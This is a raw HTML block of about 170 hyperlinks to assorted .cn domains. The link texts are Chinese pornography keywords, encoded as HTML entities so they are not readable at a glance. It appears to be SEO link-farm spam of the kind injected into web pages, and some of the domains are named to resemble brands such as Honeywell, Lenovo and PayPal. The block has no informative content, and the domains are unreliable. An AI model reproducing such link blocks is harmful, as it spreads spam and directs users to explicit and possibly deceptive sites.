<a href="http://hewith.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crbags.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a1lp.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://automa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://sugen100.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e2601.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://zqpark.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://lhhengtai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://honywell.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zydna.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gowsf.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://fkjkw.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://vpuv.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://ismdg.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://zeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://hg007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cwup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://0512px.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://jjio.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cim-sys.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://nukai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://funbar.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gyhrhg.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://masnh.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://souls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsa007.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x4E45;&#x4E45;av&#x5348;&#x591C;</a>|
<a href="http://classictour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://hchct.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yingtrader.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lehuika.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://dgstny.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://prosell.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://iphonei.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://inque.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lithic.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://19797.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://z703.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://ianl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://e2601.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://99kejs.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huafus.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51touxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lqwt.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://game102.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://innko.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://congyoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://aljb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ht5zv.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://hiimg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://lagm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongtupc.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://drpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://poscn.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://kjest.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://51735.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://ynfv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd666.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://mchka.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yebstory.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://yqdmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yidapin.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://fq521.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://travel028.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://qt53.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://qidana.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://sehq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://mzcar.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://piegu.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://wtqg.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://setui.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnnic.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byczyw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://isongwei.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://taoaide.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://tbgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://shbofa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fscyx.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
